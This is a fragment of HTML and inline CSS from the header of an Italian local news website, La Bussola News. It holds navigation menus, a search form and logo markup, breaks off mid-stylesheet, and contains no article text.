<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">domenica, Dicembre 28, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu 